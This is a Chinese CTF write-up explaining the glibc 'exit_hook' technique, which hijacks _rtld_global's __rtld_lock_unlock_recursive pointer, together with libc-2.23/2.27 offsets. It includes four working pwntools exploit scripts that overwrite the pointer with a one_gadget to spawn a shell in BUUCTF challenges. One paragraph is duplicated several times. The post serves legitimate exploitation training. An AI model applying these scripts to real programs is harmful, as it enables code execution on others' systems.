以前只接触过malloc_hook,free_hook,大概意思就是在调用malloc和free的时候会先看看里面有没有东西,有的话就会执行。以前在看一些师傅们博客的时候有看到过exit_hook,前几天就研究了一下,这篇来做个总结。
首先我们自己写一个程序,调试一下exit是怎么执行的。
1
2
3
4
5
6
7
| 1 #include<stdio.h>
2
3 void main()
4 {
5 printf("bhxdn\n");
6 exit(0);
7 }
|
在第六行下断点看一下。

这里可以看到是执行了__run_exit_handlers。进入这个函数,看看它调用了哪些函数。

这里显示其中调用的一个函数,是_dl_fini。这里为了方便看,我们直接看_dl_fini的关键源码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| 1 #ifdef SHARED
2 int do_audit = 0;
3 again:
4 #endif
5 for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns)
6 {
7 /* Protect against concurrent loads and unloads. */
8 __rtld_lock_lock_recursive (GL(dl_load_lock));
9
10 unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded;
11 /* No need to do anything for empty namespaces or those used for
12 auditing DSOs. */
13 if (nloaded == 0
14 #ifdef SHARED
15 || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit
16 #endif
17 )
18 __rtld_lock_unlock_recursive (GL(dl_load_lock));
|
看8行和18行,发现是调用了 __rtld_lock_lock_recursive 和 __rtld_lock_unlock_recursive 。
这里我们看一下这两个函数在哪。


这两个函数在_rtld_global结构体里面。只要我们将其中一个指向one_gadgets,在CTF中,就可以拿到shell了。
 接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。
接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。
在libc-2.23中
exit_hook = libc_base+0x5f0040+3848
exit_hook = libc_base+0x5f0040+3856
在libc-2.27中
exit_hook = libc_base+0x619060+3840
exit_hook = libc_base+0x619060+3848
这样一来,只要知道libc版本和任意地址的写,我们可以直接写这个指针,执行exit后就可以拿到shell了。(其实不用非要执行exit,就程序正常返回也可以执行到这里)
ciscn_2019_n_7
64位程序,保护全开,输入666可以直接泄露libc基地址。在输入name时候可以输入0x10大小,可以溢出。就可以改一个指针,并且往里面写值。
直接把exit_hook改成one_gadgets拿shell。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| 1 from pwn import *
2
3 p = process('./pwn')
4
5
6 libc = ELF('./libc.so.6')
7 elf = ELF('./pwn')
8 context.log_level = 'debug'
9
10 def duan():
11 gdb.attach(p)
12 pause()
13
14 def add(size,name):
15 p.sendlineafter('choice-> \n','1')
16 p.sendlineafter('Length: \n',str(size))
17 p.sendafter('name:\n',name)
18
19 def edit(name,content):
20 p.sendlineafter('choice-> \n','2')
21 p.sendafter('name:\n',name)
22 p.sendafter('contents:\n',content)
23
24 def show():
25 p.sendlineafter('choice-> \n','3')
26
27 def exit():
28 p.sendlineafter('choice-> \n','4')
29
30 def secret():
31 p.sendlineafter('choice-> \n','666')
32
33 og=[0x45226,0x4527a,0xf0364,0xf1207]
34
35 secret()
36 libc_base = int(p.recv(14),16)-libc.symbols['puts']
37 print 'libc_base-->'+hex(libc_base)
38 exit_hook = libc_base+0x5f0040+3848
39 print 'exit_hook-->'+hex(exit_hook)
40 shell = libc_base+og[3]
41 add(0x30,'aaaaaaaa'+p64(exit_hook))
42 edit('aaaaaaaa',p64(shell))
43 sleep(0.5)
44 p.sendline('a')
45 p.interactive()
|
hctf2018_the_end

开局直接给libc地址,然后就是有五次机会可以任意写入一个字节。直接往exit_hook里面写one_gadgets拿shell。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| 1 from pwn import *
2
3
4 p = process(['./pwn'],env={'LD_PRELOAD':'./libc-2.27-buu.so'})
5
6 libc = ELF('./libc-2.27-buu.so')
7 context.log_level = 'debug'
8
9
10 og = [0x4f2c5,0x4f322,0xe569f,0xe585f,0xe5858,0xe5863,0x10a38c,0x10a398]
11
12 p.recvuntil('gift ')
13 libc_base = int(p.recv(14),16)-libc.symbols['sleep']
14 exit_hook = libc_base+0x619060+3840
15 print 'libc_base-->'+hex(libc_base)
16 print 'exit_hook-->'+hex(exit_hook)
17 shell = libc_base+og[2]
18 for i in range(len(og)):
19 print 'i-->'+hex(libc_base+og[i])
20
21 for i in range(5):
22 p.send(p64(exit_hook+i))
23 sleep(0.1)
24 p.send(p64(shell)[i])
25 sleep(0.1)
26 p.sendline('exec /bin/sh 1>&0')
27 p.interactive()
|
bbctf_2020_write

还是开局直接给libc地址,可以任意地址写,按道理是有超级多种方法拿shell的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| 1 from pwn import *
2
3
4 p = process(['./pwn'],env={'LD_PRELOAD':'./libc-2.27-buu.so'})
5
6 libc = ELF('./libc-2.27-buu.so')
7 context.log_level = 'debug'
8
9 def duan():
10 gdb.attach(p)
11 pause()
12
13 def write(ptr,content):
14 p.sendlineafter('uit\n','w')
15 p.sendlineafter('ptr: ',ptr)
16 p.sendlineafter('val: ',content)
17
18 def quit():
19 p.sendlineafter('uit\n','q')
20
21
22 og = [0x4f2c5,0x4f322,0xe569f,0xe5858,0xe585f,0xe5863,0x10a38c,0x10a398]
23
24 p.recvuntil('puts: ')
25 libc_base = int(p.recv(14),16)-libc.symbols['puts']
26 print 'libc_base'+hex(libc_base)
27 exit_hook=libc_base+0x619060+3840
28 print 'exit_hook-->'+hex(exit_hook)
29 shell = libc_base+og[2]
30 for i in range(len(og)):
31 print str(i)+'-->'+hex(libc_base+og[i])
32
33 write(str(exit_hook),str(shell))
34 quit()
35 p.interactive()
|
hfctf_2020_marksman
根据本题,学习与收获有:
libc的got表一般是可写的,保护一般是Partial RELRO,即.got.plt是可写的。one_gadget工具默认只会给出很容易滿足条件的one_gadget,其实还有一些隐藏的one_gagdet可以通过-l/--level来显示出来exit函数的调用链为exit()->__run_exit_handlers->_dl_fini->__rtld_lock_unlock_recursive,__rtld_lock_unlock_recursive是一个hook指针,可以劫持该函数指针写入one_gadget。一般来说,程序都会调用__libc_start_main,之后调用exit来退出。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import*
from LibcSearcher import*
context.log_level='debug'
r=remote('node4.buuoj.cn',28038)
elf=ELF('./hfctf_2020_marksman')
r.recvuntil('I placed the target near: ')
base=int(r.recv(14),16)-0x809c0
print hex(base)
__rtld_lock_unlock_recursive=base+0x81dF60
one=base+0x10a387
r.sendlineafter('shoot!shoot!\n',str(__rtld_lock_unlock_recursive))
for _ in range(3):
r.sendlineafter("biang!\n", chr(one & 0xff))
one = one >> 8
r.interactive()
|
参考:https://blog.csdn.net/qq_43116977/article/details/105485947
上述例子均可在BUUCTF上复现。




 接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。
接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。 

